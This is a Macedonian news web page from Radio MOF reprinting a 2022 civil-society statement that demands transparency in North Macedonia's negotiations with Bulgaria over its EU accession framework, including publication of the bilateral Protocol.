	<li id="menu-item-36" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-7 menu-item-36"><a href="https://www.radiomof.mk/category/stav/">Став</a></li>
	<li id="menu-item-56637" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-48 menu-item-56637"><a href="https://www.radiomof.mk/category/za-vas/">За Вас</a></li>
</ul>
</li>
<li id="menu-item-7828" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7828"><a href="https://www.radiomof.mk/video/">Видео</a></li>
<li id="menu-item-206228" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-206228"><a target="_blank" rel="noopener" href="https://www.radiomof.mk/podkasti/">Подкасти</a></li>
<li id="menu-item-278010" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-278010"><a href="https://www.radiomof.mk/category/obrazovanieimladi/">#МЛАДИ</a></li>
<li id="menu-item-278014" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-4 menu-item-278014"><a href="https://www.radiomof.mk/category/obrazovanie/">Образование</a></li>
<li id="menu-item-295246" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-295246"><a href="https://www.radiomof.mk/category/kultura/">Култура</a></li>
<li id="menu-item-318504" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-12067 menu-item-318504"><a href="https://www.radiomof.mk/category/analizi/">Анализи</a></li>
<li id="menu-item-304667" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-304667"><a href="https://www.radiomof.mk/category/istrazhuvanja/">Истражувања</a></li>
<li id="menu-item-315163" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-315163"><a href="https://www.radiomof.mk/category/shqiptar/">Shqip</a></li>
<li id="menu-item-321560" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-321560"><a href="https://www.radiomof.mk/category/mladinskiglas/">#МладинскиГлас</a></li>
</ul></div>			</nav>
			
		</div>
		
	</div>
	
	<div class="wrap">
		<div class="breadcrumbs"><span class="location">Се наоѓате на:</span><span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a itemprop="url" href="https://www.radiomof.mk/"><span itemprop="title">Дома</span></a></span><span class="delim">&raquo;</span><span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a itemprop="url"  href="https://www.radiomof.mk/category/vesti/"><span itemprop="title">Вести</span></a></span><span class="delim">&raquo;</span><span class="current">Група институти: Македонско – бугарските преговори и договори не смеат повеќе да бидат тајни</span></div>	</div>

<div class="main wrap cf">
	<div class="row">
		<div class="col-8 main-content">
		
							
				
<article id="post-278913" class="post-278913 post type-post status-publish format-standard has-post-thumbnail category-vesti category-nvo tag-ajde-makedonija tag-bugarija tag-evrointegracija tag-makedonija tag-spor" itemscope itemtype="http://schema.org/Article">

		
	<header class="post-header cf">
		
		<h1 class="post-title" itemprop="name">
		Група институти: Македонско – бугарските преговори и договори не смеат повеќе да бидат тајни		</h1>

			<div class="featured">
						
				<a href="https://www.radiomof.mk/wp-content/uploads/2022/07/epi-idscs-2.png" title="Група институти: Македонско – бугарските преговори и договори не смеат повеќе да бидат тајни" itemprop="image">
				
								
										
						<img width="702" height="336" src="https://www.radiomof.mk/wp-content/uploads/2022/07/epi-idscs-2-702x336.png" class="attachment-main-slider size-main-slider wp-post-image" alt="" loading="lazy" title="Група институти: Македонско – бугарските преговори и договори не смеат повеќе да бидат тајни" />					
										
								
									
				</a>
				
					</div>
	
		
		
		<!-- <a href="https://www.radiomof.mk/grupa-instituti-makedonsko-bugarskite-pregovori-i-dogovori-ne-smeat-povekje-da-bidat-tajni/#respond" class="comments"><i class="fa fa-comments-o"></i> 0</a>
		 -->
	</header><!-- .post-header -->
	
	<div class="post-meta">
		<!--<span class="posted-by">Од 
			<span class="reviewer" itemprop="author"><a href="https://www.radiomof.mk/author/ivana/" title="Posts by Ивана Смилевска" rel="author">Ивана Смилевска</a></span>
		</span>
		 -->
		<span class="posted-on">			<span class="dtreviewed">
				<time class="value-datetime" datetime="2022-07-04T16:55:23+02:00" itemprop="datePublished">04/07/2022 - 16:55</time>
			</span>
		</span>
		
		<span class="cats"><a href="https://www.radiomof.mk/category/vesti/" rel="category tag">Вести</a>, <a href="https://www.radiomof.mk/category/nvo/" rel="category tag">Граѓани</a></span>
			
	</div>
	
		

	<div class="post-container cf">
	
		<div class="post-content-right">
			<div class="post-content description" itemprop="articleBody">
			
				<p>Македонско – бугарските преговори и договори не смеат повеќе да бидат тајни, се вели во <a href="https://idscs.org.mk/mk/2022/07/04/%d0%bf%d1%80%d0%b8%d0%b4%d0%be%d0%bd%d0%b5%d1%81-%d0%ba%d0%be%d0%bd-%d1%82%d0%b5%d0%ba%d0%be%d0%b2%d0%bd%d0%b8%d1%82%d0%b5-%d1%98%d0%b0%d0%b2%d0%bd%d0%b8-%d0%ba%d0%be%d0%bd%d1%81%d1%83%d0%bb%d1%82/" target="_blank" rel="noopener">реакцијата</a> на<br />
<strong>Институтот за демократија „Социетас Цивилис“</strong> Скопје (ИДСЦС) и <strong>Институтот за европска политик</strong>а, која е поддржана од повеќе организации и лица.</p>
<p>Во продолжение, интегрално ја пренесуваме реакцијата:</p>
<p>Преку отфрлањето на „францускиот предлог“ за кој првично се заложи премиерот и очигледно доминантен дел од нашето општество, мора да изградиме нов став со широк општествен консензус за каков било иден аранжман, којшто ќе биде заснован на темелни дискусии.</p>
<p>Во тековниот предлог, преговорите вистински би започнале по внесувањето на етничките Бугари во преамбулата на Уставот – ветување за коешто Владата нема мандат и ќе нè остави уште долго во чекалната, но сега, со целиот притисок врз нас.</p>
<p>Протоколот кој сè уште не е достапен за јавноста, останува дел од преговарачката рамка.</p>
<p>Историските теми остануваат на маса, а мешовитата експертска комисија за историски и образовни прашања добива многу поголем притисок за резултати. Но овој пат, притисокот ќе биде европски, а не бугарски.</p>
<p>Решението за македонскиот јазик не е чисто. Со изоставувањето на поглавјето 34 од преговарачката рамка и со внесувањето на унилатералните ноти за македонскиот јазик, Бугарија си остава простор во подоцнежната фаза на преговорите да го блокира затворањето на ова поглавје (кое сe носи со едногласност), доколку нејзините барања не се исполнети, а се дел од нотата за македонскиот јазик. Потпишувањето на договорот за Фронтекс не е правна гаранција за непризнавање на јазикот во ова поглавје.</p>
<p>Аргументите „сега или никогаш“, „земи или остави“ не се оправдани во ситуација кога идниот изглед на ЕУ не е познат и кога војната во Украина налага потреба од итен успех во проширувањето што треба да се направи по секоја цена. Сега тоа е на штета на Северна Македонија, но и на самата ЕУ. Штетата од овој присилен „успех“ ќе ја направи земјата уште поранлива на подривачки влијанија од трети страни и е далеку поголема по безбедноста и стабилноста на регионот.</p>
<p>Процесот на градење општествен консензус за една од најважните одлуки кои Македонија треба да ги донесе, треба да биде инклузивен и да не се вградува во нереална временска рамка. Владата еднострано информира отколку што дебатира и се труди да изгради заеднички став. Оваа стратегија не само што создава дополнителна несигурност и фрустрација кај граѓаните, туку ја зголемува и поларизацијата во општеството и нетрпеливоста кон неистомислениците.</p>
<p>Можеби, за политичкиот естаблишмент прифаќањето нема да биде „ни триумф, ни дебакл“, но за нашето општество се создава ризик дека пристапниот процес ќе биде јамка околу вратот што ќе се затега во следните децении.</p>
<p>Со наведувањето можни етнички тензии како последица од неприфаќањето на предлогот (кој има јасен бугарски печат: „Раздели, па владеј“), се внесува дополнителна несигурност. Дали во Македонија ќе има етнички тензии зависи најмногу од македонските политички субјекти. Одговорноста е на Владата да обезбеди меѓуетничка трпеливост и толеранција во најосетливи моменти.</p>
<p>Инсистираме сите понатамошни чекори и документи, вклучително и Протоколот, коишто би ги презела македонската влада за решавање на македонско-бугарскиот спор, да бидат презентирани во јавноста за да се обезбеди широка општествена поддршка. Собранието не смее да биде заобиколено.</p>
<p>Оттука, во интерес на вистински и целосни информации и во интерес на иднината, Владата мора да одговори на следните прашања/барања:</p>
<p>-Владата веднаш да го објави Протоколот кој треба да се потпише меѓу ресорните министерства.<br />
-Како во модифицираниот предлог е заштитен македонскиот идентитет?<br />
-Зошто пред една седмица за решението за јазикот со унилатерлани декларации сметавте дека е неприфатливо, а сега е прифатливо?<br />
-Какви гаранции Владата обезбедила за да го заштити македонскиот јазик, особено во однос на идна злоупотреба на унилатералната изјава на Бугарија во поглавјето 34?<br />
-Кога и со кои политички субјекти Владата постигнала согласност за промена на Уставот?<br />
-Каков реципроцитет е обезбеден во обврските за спроведување на Протоколот (изјава на министерот Османи за ТВ емисијата „Топ тема“)?<br />
-Зошто Владата смета дека ова е „последна шанса“ за евроинтегративниот пат?<br />
-Владата да го објави претходниот предлог – „работна верзија“.</p>
<p>Последно, нагласуваме да се преиспита пристапот на забрзани консултации и да се остави време за суштествена дискусија, анализи и проценки.</p>
<p>Документот го подготвија <strong>Институтот за демократија</strong> и <strong>Институтот за европска политика</strong>. Истиот е поддржан од:</p>
<p><strong>Македонски Центар за меѓународна соработка<br />
</strong><strong>Институт за комуникациски студии<br />
</strong><strong>Центарот за управување со знаење<br />
</strong><strong>Центар за истражување и креирање политики<br />
</strong><strong>Центар за правни истражувања и анализи<br />
</strong><strong>Зелен институт<br />
</strong><strong>ЕКОВИТА<br />
</strong><strong>Доц. Д-р Златко Илијовски, дипл. инж. геол.<br />
</strong><strong>Рурална коалиција<br />
</strong><strong>РАДАР<br />
</strong><strong>Проф. Д-р Лазар Јовевски</strong></p>

				
				<div class="sharify-container"><ul><li class="sharify-btn-twitter">
								<a title="Tweet on Twitter" href="https://twitter.com/intent/tweet?text=%D0%93%D1%80%D1%83%D0%BF%D0%B0+%D0%B8%D0%BD%D1%81%D1%82%D0%B8%D1%82%D1%83%D1%82%D0%B8%3A+%D0%9C%D0%B0%D0%BA%D0%B5%D0%B4%D0%BE%D0%BD%D1%81%D0%BA%D0%BE+%E2%80%93+%D0%B1%D1%83%D0%B3%D0%B0%D1%80%D1%81%D0%BA%D0%B8%D1%82%D0%B5+%D0%BF%D1%80%D0%B5%D0%B3%D0%BE%D0%B2%D0%BE%D1%80%D0%B8+%D0%B8+%D0%B4%D0%BE%D0%B3%D0%BE%D0%B2%D0%BE%D1%80%D0%B8+%D0%BD%D0%B5+%D1%81%D0%BC%D0%B5%D0%B0%D1%82+%D0%BF%D0%BE%D0%B2%D0%B5%D1%9C%D0%B5+%D0%B4%D0%B0+%D0%B1%D0%B8%D0%B4%D0%B0%D1%82+%D1%82%D0%B0%D1%98%D0%BD%D0%B8: https://www.radiomof.mk/?p=278913 - via:@RadioMOF" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;">
									<span class="sharify-icon"><i class="sharify sharify-twitter"></i></span>
									<span class="sharify-title">Tweet</span>
								</a>
							</li><li class="sharify-btn-facebook">
								<a title="Share on Facebook" href="http://www.facebook.com/sharer.php?u=https://www.radiomof.mk/?p=278913" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;">
									<span class="sharify-icon"><i class="sharify sharify-facebook"></i></span>
									<span class="sharify-title">Share</span>
									<span class="sharify-count">0</span>
								</a>
							</li><li class="sharify-btn-reddit">
								<a title="Submit to Reddit" href="http://reddit.com/submit?url=https://www.radiomof.mk/?p=278913" onclick="window.open(this.href, 'mywin','left=50,top=50,width=950,height=450,toolbar=0'); return false;">
									<span class="sharify-icon"><i class="sharify sharify-reddit"></i></span>
									<span class="sharify-title">Reddit</span>
								</a>
							</li><li class="sharify-btn-linkedin">
								<a title="Share on Linkedin" href="https://www.linkedin.com/shareArticle?mini=true&url=https://www.radiomof.mk/?p=278913&title=Група институти: Македонско – бугарските преговори и договори не смеат повеќе да бидат тајни" onclick="if(!document.getElementById('td_social_networks_buttons')){window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;}" >
									<span class="sharify-icon"><i class="sharify sharify-linkedin"></i></span>
									<span class="sharify-title">LinkedIn</span>
									<span class="sharify-count">0</span>
								</a>
							</li></ul></div>
				
			
										
							</div><!-- .post-content -->
		</div>
		
	</div>
	
	
		
	<!-- SHARE -->
	<!--<div class="post-share">
		<span class="text">Сподели:</span>
		
		<span class="share-links">

			<a href="http://twitter.com/home?status=https%3A%2F%2Fwww.radiomof.mk%2Fgrupa-instituti-makedonsko-bugarskite-pregovori-i-dogovori-ne-smeat-povekje-da-bidat-tajni%2F" class="fa fa-twitter" title="Сподели на Твитер">
				<span class="visuallyhidden">Twitter</span></a>
				
			<a href="http://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.radiomof.mk%2Fgrupa-instituti-makedonsko-bugarskite-pregovori-i-dogovori-ne-smeat-povekje-da-bidat-tajni%2F" class="fa fa-facebook" title="Сподели на Фејсбук">
				<span class="visuallyhidden">Facebook</span></a>
				
			<a href="http://plus.google.com/share?url=https%3A%2F%2Fwww.radiomof.mk%2Fgrupa-instituti-makedonsko-bugarskite-pregovori-i-dogovori-ne-smeat-povekje-da-bidat-tajni%2F" class="fa fa-google-plus" title="Соидели на Google+">
				<span class="visuallyhidden">Google+</span></a>
				
			<a href="http://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.radiomof.mk%2Fgrupa-instituti-makedonsko-bugarskite-pregovori-i-dogovori-ne-smeat-povekje-da-bidat-tajni%2F&amp;media=https%3A%2F%2Fwww.radiomof.mk%2Fwp-content%2Fuploads%2F2022%2F07%2Fepi-idscs-2.png" class="fa fa-pinterest"
				title="Сподели на Pinterest">
				<span class="visuallyhidden">Pinterest</span></a>
				
			<a href="http://www.linkedin.com/shareArticle?mini=true&amp;url=https%3A%2F%2Fwww.radiomof.mk%2Fgrupa-instituti-makedonsko-bugarskite-pregovori-i-dogovori-ne-smeat-povekje-da-bidat-tajni%2F" class="fa fa-linkedin" title="Сподели на LinkedIn">
				<span class="visuallyhidden">LinkedIn</span></a>
				
			<a href="http://www.tumblr.com/share/link?url=https%3A%2F%2Fwww.radiomof.mk%2Fgrupa-instituti-makedonsko-bugarskite-pregovori-i-dogovori-ne-smeat-povekje-da-bidat-tajni%2F&amp;name=%D0%93%D1%80%D1%83%D0%BF%D0%B0+%D0%B8%D0%BD%D1%81%D1%82%D0%B8%D1%82%D1%83%D1%82%D0%B8%3A+%D0%9C%D0%B0%D0%BA%D0%B5%D0%B4%D0%BE%D0%BD%D1%81%D0%BA%D0%BE+%E2%80%93+%D0%B1%D1%83%D0%B3%D0%B0%D1%80%D1%81%D0%BA%D0%B8%D1%82%D0%B5+%D0%BF%D1%80%D0%B5%D0%B3%D0%BE%D0%B2%D0%BE%D1%80%D0%B8+%D0%B8+%D0%B4%D0%BE%D0%B3%D0%BE%D0%B2%D0%BE%D1%80%D0%B8+%D0%BD%D0%B5+%D1%81%D0%BC%D0%B5%D0%B0%D1%82+%D0%BF%D0%BE%D0%B2%D0%B5%D1%9C%D0%B5+%D0%B4%D0%B0+%D0%B1%D0%B8%D0%B4%D0%B0%D1%82+%D1%82%D0%B0%D1%98%D0%BD%D0%B8" class="fa fa-tumblr"
				title="Сподели на Tumblr">
				<span class="visuallyhidden">Tumblr</span></a>
				
			<a href="mailto:?subject=%D0%93%D1%80%D1%83%D0%BF%D0%B0%20%D0%B8%D0%BD%D1%81%D1%82%D0%B8%D1%82%D1%83%D1%82%D0%B8%3A%20%D0%9C%D0%B0%D0%BA%D0%B5%D0%B4%D0%BE%D0%BD%D1%81%D0%BA%D0%BE%20%E2%80%93%20%D0%B1%D1%83%D0%B3%D0%B0%D1%80%D1%81%D0%BA%D0%B8%D1%82%D0%B5%20%D0%BF%D1%80%D0%B5%D0%B3%D0%BE%D0%B2%D0%BE%D1%80%D0%B8%20%D0%B8%20%D0%B4%D0%BE%D0%B3%D0%BE%D0%B2%D0%BE%D1%80%D0%B8%20%D0%BD%D0%B5%20%D1%81%D0%BC%D0%B5%D0%B0%D1%82%20%D0%BF%D0%BE%D0%B2%D0%B5%D1%9C%D0%B5%20%D0%B4%D0%B0%20%D0%B1%D0%B8%D0%B4%D0%B0%D1%82%20%D1%82%D0%B0%D1%98%D0%BD%D0%B8&amp;body=https%3A%2F%2Fwww.radiomof.mk%2Fgrupa-instituti-makedonsko-bugarskite-pregovori-i-dogovori-ne-smeat-povekje-da-bidat-tajni%2F" class="fa fa-envelope-o"
				title="Сподели преку Email">
				<span class="visuallyhidden">Email</span></a>
			
		</span>
	</div>-->
	
	

	<div style="display:none;">
<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.8&appId=1147768241926888";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>

<div class="fb-comments" data-href="https://www.radiomof.mk/grupa-instituti-makedonsko-bugarskite-pregovori-i-dogovori-ne-smeat-povekje-da-bidat-tajni/" data-numposts="5"></div>

	</div>
		
</article>





				 
				<div class="comments">
								</div>
<div class='yarpp yarpp-related yarpp-related-website yarpp-template-thumbnails'>
<!-- YARPP Thumbnails -->
<h3>МОЖЕ ЌЕ ВЕ ИНТЕРЕСИРА</h3>
<div class="yarpp-thumbnails-horizontal">
<a class='yarpp-thumbnail' rel='norewrite' href='https://www.radiomof.mk/stav-francuskiot-predlog-trojanski-konj-vo-pregovarachkiot-proces/' title='[Став] Францускиот предлог &#8211; Тројански коњ во преговарачкиот процес?'>
<img width="168" height="137" src="https://www.radiomof.mk/wp-content/uploads/2020/10/ЕУ-Знамиња-168x137.jpg" class="attachment-slider-small size-slider-small wp-post-image" alt="" loading="lazy" data-pin-nopin="true" /><span class="yarpp-thumbnail-title">[Став] Францускиот предлог &#8211; Тројански коњ во преговарачкиот процес?</span></a>
<a class='yarpp-thumbnail' rel='norewrite' href='https://www.radiomof.mk/s-makedonija-gi-zapochna-pregovorite-so-evropskata-unija/' title='С. Македонија ги започна преговорите со Европската Унија'>
<img width="168" height="137" src="https://www.radiomof.mk/wp-content/uploads/2022/07/Влада-преговори-со-ЕУ-e1658219520951-168x137.jpg" class="attachment-slider-small size-slider-small wp-post-image" alt="" loading="lazy" data-pin-nopin="true" /><span class="yarpp-thumbnail-title">С. Македонија ги започна преговорите со Европската Унија</span></a>
<a class='yarpp-thumbnail' rel='norewrite' href='https://www.radiomof.mk/stav-obedinuvanje-okolu-istoriski-vistini-ili-okolu-razlichnosti/' title='[Став] Обединување околу „историски вистини“ или околу различности?'>
<img width="168" height="137" src="https://www.radiomof.mk/wp-content/uploads/2021/04/Цар-Самуил-Республика-168x137.jpg" class="attachment-slider-small size-slider-small wp-post-image" alt="" loading="lazy" data-pin-nopin="true" /><span class="yarpp-thumbnail-title">[Став] Обединување околу „историски вистини“ или околу различности?</span></a>
<a class='yarpp-thumbnail' rel='norewrite' href='https://www.radiomof.mk/stav-shto-po-izborite-vo-bugarija-reshenie-ili-prodlabochuvanje-na-neprijatelstvoto/' title='[Став] Што по изборите во Бугарија &#8211; Решение или продлабочување на непријателството?'>
<img width="168" height="137" src="https://www.radiomof.mk/wp-content/uploads/2021/12/Bugarija-zname-168x137.jpg" class="attachment-slider-small size-slider-small wp-post-image" alt="" loading="lazy" data-pin-nopin="true" /><span class="yarpp-thumbnail-title">[Став] Што по изборите во Бугарија &#8211; Решение или продлабочување на непријателството?</span></a>
</div>
</div>
			


		</div>
		
		
		
			


	
		
		<aside class="col-4 sidebar">
			    <a href="https://www.radiomof.mk/?s=%23%D0%9F%D0%B5%D1%82%D0%90%D0%BB%D0%B1%D1%83%D0%BC%D0%B8%D0%97%D0%B0%D0%9F%D0%BE%D0%94%D0%BE%D0%BC%D0%B0"><img width="380" height="215" src="https://www.radiomof.mk/wp-content/uploads/2023/02/ezgif.com-resize-3.gif" class="image wp-image-295069  attachment-full size-full" alt="" loading="lazy" style="max-width: 100%; height: auto;" /></a><a href="https://www.radiomof.mk/?s=%23%D0%9D%D0%B8%D0%B7%D0%A2%D0%B2%D0%BE%D1%98%D0%BE%D1%82%D0%9E%D0%B1%D1%98%D0%B5%D0%BA%D1%82%D0%B8%D0%B2"><img width="901" height="504" src="https://www.radiomof.mk/wp-content/uploads/2023/03/низ-твојот-објектив.png" class="image wp-image-296087  attachment-full size-full" alt="" loading="lazy" style="max-width: 100%; height: auto;" srcset="https://www.radiomof.mk/wp-content/uploads/2023/03/низ-твојот-објектив.png 901w, https://www.radiomof.mk/wp-content/uploads/2023/03/низ-твојот-објектив-300x168.png 300w, https://www.radiomof.mk/wp-content/uploads/2023/03/низ-твојот-објектив-150x84.png 150w, https://www.radiomof.mk/wp-content/uploads/2023/03/низ-твојот-објектив-768x430.png 768w, https://www.radiomof.mk/wp-content/uploads/2023/03/низ-твојот-објектив-180x100.png 180w" sizes="(max-width: 901px) 100vw, 901px" /></a>    			<ul>
			
			<li id="popular-widget-15" class="widget popular-widget">
<h3 class="widgettitle">Популарно</h3>
<div class="pop-layout-v"><ul id="pop-widget-tabs-15" class="pop-widget-tabs pop-widget-tabs-1" ><li><a href="#viewed" rel="nofollow">Most Viewed</a></li></ul><div class="pop-inside-15 pop-inside"><ul id="pop-widget-viewed-15"><li><a href="https://www.radiomof.mk/influenserite-vlogerite-kreatorite-na-sodrzhina-i-jutjuberite-treba-da-se-registriraat-vo-avmu/" title="Инфлуенсерите, влогерите, креаторите на содржина и јутјуберите треба да се регистрираат во АВМУ" rel="bookmark"><img width="150" height="100" src="https://www.radiomof.mk/wp-content/uploads/2026/01/Influenser-foto-Envato-150x100.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" loading="lazy" srcset="https://www.radiomof.mk/wp-content/uploads/2026/01/Influenser-foto-Envato-150x100.jpg 150w, https://www.radiomof.mk/wp-content/uploads/2026/01/Influenser-foto-Envato-300x200.jpg 300w, https://www.radiomof.mk/wp-content/uploads/2026/01/Influenser-foto-Envato-768x512.jpg 768w, https://www.radiomof.mk/wp-content/uploads/2026/01/Influenser-foto-Envato-1536x1025.jpg 1536w, https://www.radiomof.mk/wp-content/uploads/2026/01/Influenser-foto-Envato.jpg 2048w" sizes="(max-width: 150px) 100vw, 150px" /><span class="pop-overlay"><span class="pop-title">Инфлуенсерите, влогерите, креаторите на содржина и јутјуберите треба да се регистрираат во АВМУ</span> </span></a><br class="pop-cl" /></li><li><a href="https://www.radiomof.mk/foto-staro-nova-makedonija-prvite-nikulci-na-novata-drzhava/" title="[Фото] „Старо-Нова Македонија“: Првите никулци на новата држава" rel="bookmark"><img width="100" height="150" src="https://www.radiomof.mk/wp-content/uploads/2026/01/Staro-Nova-Makedonija-3-100x150.jpeg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" loading="lazy" srcset="https://www.radiomof.mk/wp-content/uploads/2026/01/Staro-Nova-Makedonija-3-100x150.jpeg 100w, https://www.radiomof.mk/wp-content/uploads/2026/01/Staro-Nova-Makedonija-3-200x300.jpeg 200w, https://www.radiomof.mk/wp-content/uploads/2026/01/Staro-Nova-Makedonija-3-768x1150.jpeg 768w, https://www.radiomof.mk/wp-content/uploads/2026/01/Staro-Nova-Makedonija-3-1026x1536.jpeg 1026w, https://www.radiomof.mk/wp-content/uploads/2026/01/Staro-Nova-Makedonija-3.jpeg 1368w" sizes="(max-width: 100px) 100vw, 100px" /><span class="pop-overlay"><span class="pop-title">[Фото] „Старо-Нова Македонија“: Првите никулци на новата држава</span> </span></a><br class="pop-cl" /></li><li><a href="https://www.radiomof.mk/stop-za-usje-utre-inicira-nov-protest-koga-instituciite-molchat-gragjanite-zboruvaat/" title="Стоп за Усје утре иницира нов протест: Кога институциите молчат, граѓаните зборуваат" rel="bookmark"><img width="150" height="102" src="https://www.radiomof.mk/wp-content/uploads/2026/01/Protest-Stop-za-Usje-kraj-na-2025-godina-150x102.jpeg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" loading="lazy" srcset="https://www.radiomof.mk/wp-content/uploads/2026/01/Protest-Stop-za-Usje-kraj-na-2025-godina-150x102.jpeg 150w, https://www.radiomof.mk/wp-content/uploads/2026/01/Protest-Stop-za-Usje-kraj-na-2025-godina-300x203.jpeg 300w, https://www.radiomof.mk/wp-content/uploads/2026/01/Protest-Stop-za-Usje-kraj-na-2025-godina-768x520.jpeg 768w, https://www.radiomof.mk/wp-content/uploads/2026/01/Protest-Stop-za-Usje-kraj-na-2025-godina-1536x1040.jpeg 1536w, https://www.radiomof.mk/wp-content/uploads/2026/01/Protest-Stop-za-Usje-kraj-na-2025-godina.jpeg 2048w" sizes="(max-width: 150px) 100vw, 150px" /><span class="pop-overlay"><span class="pop-title">Стоп за Усје утре иницира нов протест: Кога институциите молчат, граѓаните зборуваат</span> </span></a><br class="pop-cl" /></li><li><a href="https://www.radiomof.mk/lesno-dostapen-alkohol-zgolemena-upotreba-na-e-cigari-i-sekoj-chetvrti-srednoshkolec-se-kocka-pokazhuva-istrazhuvanje-na-ijz/" title="Лесно достапен алкохол, зголемена употреба на е-цигари и секој четврти средношколец се коцка за пари, покажува истражување на ИЈЗ" rel="bookmark"><img width="150" height="72" src="https://www.radiomof.mk/wp-content/uploads/2024/06/mladi-skopje-srednoskolci-ucenici-150x72.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" loading="lazy" srcset="https://www.radiomof.mk/wp-content/uploads/2024/06/mladi-skopje-srednoskolci-ucenici-150x72.jpg 150w, https://www.radiomof.mk/wp-content/uploads/2024/06/mladi-skopje-srednoskolci-ucenici-300x144.jpg 300w, https://www.radiomof.mk/wp-content/uploads/2024/06/mladi-skopje-srednoskolci-ucenici.jpg 702w" sizes="(max-width: 150px) 100vw, 150px" /><span class="pop-overlay"><span class="pop-title">Лесно достапен алкохол, зголемена употреба на е-цигари и секој четврти средношколец се коцка за пари, покажува истражување на ИЈЗ</span> </span></a><br class="pop-cl" /></li><li><a href="https://www.radiomof.mk/mvr-od-20-do-31-januari-kje-se-vrshi-testiranje-i-kalibracija-na-kamerite-od-bezbeden-grad/" title="МВР: Од 20 до 31 јануари ќе се врши тестирање и калибрација на камерите од „Безбеден град“" rel="bookmark"><img width="150" height="86" src="https://www.radiomof.mk/wp-content/uploads/2026/01/kamera-bezbden-grad-750x430-1-safe-city-foto-MVR-150x86.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" loading="lazy" srcset="https://www.radiomof.mk/wp-content/uploads/2026/01/kamera-bezbden-grad-750x430-1-safe-city-foto-MVR-150x86.jpg 150w, https://www.radiomof.mk/wp-content/uploads/2026/01/kamera-bezbden-grad-750x430-1-safe-city-foto-MVR-300x172.jpg 300w, https://www.radiomof.mk/wp-content/uploads/2026/01/kamera-bezbden-grad-750x430-1-safe-city-foto-MVR.jpg 750w" sizes="(max-width: 150px) 100vw, 150px" /><span class="pop-overlay"><span class="pop-title">МВР: Од 20 до 31 јануари ќе се врши тестирање и калибрација на камерите од „Безбеден град“</span> </span></a><br class="pop-cl" /></li></ul></div><!--.pop-inside--></div><!--.pop-layout-v--></li>

<li id="media_image-37" class="widget widget_media_image"><a href="https://www.radiomof.mk/?s=%23%D0%A0%D0%B0%D1%81%D0%BA%D0%B0%D0%B6%D0%B8%D0%9C%D0%B8"><img width="768" height="433" src="https://www.radiomof.mk/wp-content/uploads/2023/06/Банер-Раскажи-Ми.png" class="image wp-image-303036  attachment-full size-full" alt="" loading="lazy" style="max-width: 100%; height: auto;" srcset="https://www.radiomof.mk/wp-content/uploads/2023/06/Банер-Раскажи-Ми.png 768w, https://www.radiomof.mk/wp-content/uploads/2023/06/Банер-Раскажи-Ми-300x169.png 300w, https://www.radiomof.mk/wp-content/uploads/2023/06/Банер-Раскажи-Ми-150x85.png 150w, https://www.radiomof.mk/wp-content/uploads/2023/06/Банер-Раскажи-Ми-180x100.png 180w" sizes="(max-width: 768px) 100vw, 768px" /></a></li>
<li id="media_image-22" class="widget widget_media_image"><a href="https://www.radiomof.mk/?s=%23%D0%98%D0%BD%D1%81%D1%82%D0%B0%D0%98%D0%BB%D1%83%D1%81%D1%82%D1%80%D0%B0%D1%86%D0%B8%D0%B8%20&#038;fbclid=IwAR3XKSsuQcR3S-LPMVSpY0tGqcB7OrgyEenxD192o5xCENiUbtn9mnTCK_0"><img width="450" height="253" src="https://www.radiomof.mk/wp-content/uploads/2022/12/Банер-Инстаилустрации.png" class="image wp-image-290465  attachment-full size-full" alt="" loading="lazy" style="max-width: 100%; height: auto;" srcset="https://www.radiomof.mk/wp-content/uploads/2022/12/Банер-Инстаилустрации.png 450w, https://www.radiomof.mk/wp-content/uploads/2022/12/Банер-Инстаилустрации-300x169.png 300w, https://www.radiomof.mk/wp-content/uploads/2022/12/Банер-Инстаилустрации-150x84.png 150w, https://www.radiomof.mk/wp-content/uploads/2022/12/Банер-Инстаилустрации-180x100.png 180w" sizes="(max-width: 450px) 100vw, 450px" /></a></li>

		<li id="bunyad-tabbed-recent-widget-6" class="widget tabbed">
		<ul class="tabs-list">
		
						
			<li class="active">
				<a href="#" data-tab="1">НОВО</a>
			</li>
			
						
			<li class="">
				<a href="#" data-tab="2">За Вас</a>
			</li>
			
						
			<li class="">
				<a href="#" data-tab="3">Lajme në gjuhën shqipe</a>
			</li>
			
						
		</ul>
		
		<div class="tabs-data">
							
			<ul class="tab-posts active posts-list" id="recent-tab-1">
			
						
				
				<li>
				
					<a href="https://www.radiomof.mk/koristenjeto-motorni-vozila-niz-nedopreni-predeli-go-voznemiruva-diviot-svet-reagiraat-od-med/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2026/01/Mecka-foto-MED-110x96.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="Користењето моторни возила низ недопрени предели го вознемирува дивиот свет, реагираат од МЕД" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2026-01-21T10:01:50+01:00">21/01/2026 </time>
					
